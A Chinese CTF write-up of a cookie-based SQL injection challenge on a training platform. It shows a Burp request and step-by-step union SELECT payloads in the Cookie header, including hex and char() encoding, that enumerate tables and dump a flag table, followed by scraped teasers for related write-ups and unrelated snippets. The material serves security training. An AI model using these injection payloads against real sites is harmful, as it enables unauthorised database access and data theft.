安鸾CTF-cookies注入

- 什么是cookie注入?

cookie注入的原理是:修改cookie的值进行注入

cookie注入其原理也和平时的注入一样,只不过注入参数换成了cookie

例如:PHP $_REQUEST 变量变量包含了 $_GET、$_POST 和 $_COOKIE 的内容

如果程序程序对$_GET和$_POST方式提交的数据进行了过滤,但未对$_COOKIE提交的数据库进行过滤,这时候我们就可以尝试COOKIE注入。

下面演示

安鸾渗透实战平台



cookie注入 题目URL:http://www.whalwl.host:8009/user.php?id=1使用 burp suite 进行抓包,Repeater 进行改包。

GET /user.php HTTP/1.1

Host: www.whalwl.host:8009

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

cookie: id=1

Connection: close



加一个单引号报错,报错不显示:



cookie: id=1 order by 5 # 正常,

cookie: id=1 order by 6 # 错误

字段为长度5



cookie: id=-1 union select 1,2,3,4,5 #



获取当前数据库所有的表名:

cookie: id=-1 UNION SELECT 1,group_concat(table_name),3,4,5from information_schema.tables where table_schema=database()#



获取 this_flag 表的字段 这三种方式都可以获取,看目标站情况 0x746869735f666c6167 是 this_flag 的ASCII HEX编码

cookie: id=-1 UNION SELECT 1,group_concat(column_name),3,4,5from information_schema.columns where table_name='this_flag' #

cookie: id=-1 UNION SELECT 1,group_concat(column_name),3,4,5from information_schema.columns where table_name=0x746869735f666c6167 #

cookie: id=-1 UNION SELECT 1,group_concat(column_name),3,4,5from information_schema.columns where table_name=concat(char(116),char(104),char(105),char(115),char(95),char(102),char(108),char(97),char(103)) #



获取this_flag表内字段的数据

cookie: id=-1 UNION SELECT 1,group_concat(id,flag),3,4,5 from this_flag #

安鸾CTF-cookies注入的更多相关文章

- 安鸾CTF Writeup PHP代码审计01

PHP代码审计 01 题目URL:http://www.whalwl.xyz:8017 提示:源代码有泄露 既然提示有源代码泄露,我们就先扫描一遍. 精选CTF专用字典: https://github ...

- 安鸾CTF Writeup wordpress 01

题目一: wordpress 01 URL:http://whalwl.site:8041/ wordpress 站思路就是先用wpscan 进行扫描检测一遍. wpscan 使用方法可以参考两篇文章 ...

- 安鸾CTF Writeup SSRF03

SSRF03 题目URL: http://whalwl.host:2000/ 其中的弯路我就不多说了,直接上解题思路 方法和SSRF02类似都是找内网机器端口,继续用ssrf02 这道题的方法:htt ...

- 安鸾CTF Writeup SSRF02

SSRF02 题目链接:http://www.whalwl.host:8090/ 看到题目,以为是SSRF 获取内网信息, SFTP FTP Dict gopher TFTP file ldap 协议 ...

- unserialize反序列化 安鸾 Writeup

关于php反序列化漏洞原理什么,可以看看前辈的文章: https://xz.aliyun.com/t/3674 https://chybeta.github.io/2017/06/17/浅谈php反序 ...

- XML外部实体注入 安鸾 Writeup

XML外部实体注入01 XML外部实体注入,简称XXE 网站URL:http://www.whalwl.host:8016/ 提示:flag文件在服务器根目录下,文件名为flag XML用于标记电子文 ...

- 一次简单的ctf SQL注入绕过

注入地址:http://103.238.227.13:10087/index.php?id=1 //过滤sql $array = array('table','union','and','or','l ...

- CTF SQL注入

目录 一.宽字节注入 二.基于约束的注入 三.报错注入 四.时间盲注 五.bool盲注 六.order by的注入 六.INSERT.UPDATE.DELETE相关的注入 七.堆叠注入 八.常用绕过 ...

- Web安全篇之SQL注入攻击

在网上找了一篇关于sql注入的解释文章,还有很多技术,走马观花吧 文章来源:http://www.2cto.com/article/201310/250877.html ps:直接copy,格式有点问 ...

随机推荐

- 获取 Windows 密码「GitHub 热点速览 v.21.28」

作者:HelloGitHub-小鱼干 安全问题一直是 GitHub 的一大热点,因为数据安全问题诞生的各类自托管服务便是.而本周周榜上的 2 个和安全主题相关的项目,有些不同.mimikatz 是个老 ...

- SpringMVC(8)国际化

在SpringMVC(七)格式化显示中我们讲了数据的格式化显示,Spring在做格式化展示的时候已经做了国际化处理,那么如何将我们网站的其它内容(如菜单.标题等)做国际化处理呢?这就是本篇要将的内容- ...

- 第12次抽考(GUI)

1. package week4; import javax.swing.JFrame; import javax.swing.JLabel; import javax.swing.JTextFiel ...

- cron表达式详解(转)

Cron表达式是一个字符串,字符串以5或6个空格隔开,分为6或7个域,每一个域代表一个含义,Cron有如下两种语法格式: (1) Seconds Minutes Hours DayofMonth Mo ...

- 将gitlab内置node_exporter提供外部prometheus使用

目录 修改gitlab的配置 重新初始化配置 gitlab服务已经包含了node_exporter服务,但是配置文件限制了9100端口的访问,所以主机信息不能直接被外部的prometheus收集 修改 ...

- 小白都能理解的TCP三次握手四次挥手

前言 TCP在学习网络知识的时候是经常的被问到知识点,也是程序员必学的知识点,今天小杨用最直白的表述带大家来认识认识,喜欢的朋友记得点点关注哈. 何为TCP 上点官方的话:是一种面向连接(连接导向)的 ...

- sql server2016安装网址

https://www.microsoft.com/zh-cn/download/details.aspx?id=54284 SQl server 2008 附加数据库失败如何解决: https:// ...

- 聪明的YZH

[题目描述](杨子恒大佬) 聪明的YZH又开始搭积木了-- 他用1*1*1的立方体在n*m的平面搭积木,举几个他的杰作: 现在他又搭完了一个完美的杰作,他很好奇这对积木的表面积是多大 . [输入格式] ...

- 2个Double字符串进行

public static int compare(double d1, double d2) { if (d1 < d2) return -1; // Neither val is NaN, ...

- [考试总结]noip模拟20

第五场,再挂分就没了.. 然后就没了.. 考场上一直想方法. 似乎想到了 \(T1\) 正解. 然而几个 \(k\) 的调试信息都让我迷失了自我. 然后有几句啥都没用的语句加在了上面.. 挂分... ...